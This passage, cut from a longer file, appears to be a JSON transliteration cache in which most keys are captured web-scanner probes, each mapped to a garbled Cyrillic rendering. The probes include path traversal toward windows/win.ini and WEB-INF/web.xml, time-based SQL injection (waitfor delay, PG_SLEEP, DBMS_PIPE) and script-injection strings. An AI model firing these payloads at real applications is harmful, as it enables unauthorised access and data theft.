0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","-1; waitfor delay '0:0:15' --":"-1; \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"\u0412\u0415\u0411-\u0406\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","WEB-INF\\web.xml":"\u0412\u0415\u0411-\u0406\u043d\u0444\u044e\u0432\u0435\u0431.\u0445\u043c\u043b","-1); waitfor delay '0:0:15' --":"-1); \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","1 waitfor delay '0:0:15' --":"1 \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"\u0439\u043e\u0435\u0433892; \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 \u041e\u0420 286=(\u0421\u0415\u041b\u0415\u0426\u0422 286 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) \u041e\u0420 201=(\u0421\u0415\u041b\u0415\u0426\u0422 201 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) \u041e\u0420 204=(\u0421\u0415\u041b\u0415\u0426\u0422 204 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"\u0419\u0442\u0431\u04315\u0444\u0434 \u041e\u0420 771=(\u0421\u0415\u041b\u0415\u0426\u0422 771 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) \u041e\u0420 780=(\u0421\u0415\u041b\u0415\u0426\u0422 780 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"\u0456\u0434\u0432\u043c\u0432\u0431\u0439\u0441\u044c)) \u041e\u0420 236=(\u0421\u0415\u041b\u0415\u0426\u0422 236 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*\u0414\u0411\u041c\u0421_\u041f\u0406\u041f\u0415.\u0420\u0415\u0426\u0415\u0407\u0412\u0415_\u041c\u0415\u0421\u0421\u0410\u0490\u0415(\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||\u0414\u0411\u041c\u0421_\u041f\u0406\u041f\u0415.\u0420\u0415\u0426\u0415\u0407\u0412\u0415_\u041c\u0415\u0421\u0421\u0410\u0490\u0415(\u0427\u0420(98)||\u0427\u0420(98)||\u0427\u0420(98),15)||\u044c","1'\"":"1","@@2ANU8":"2\u0410\u041d\u04238","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt 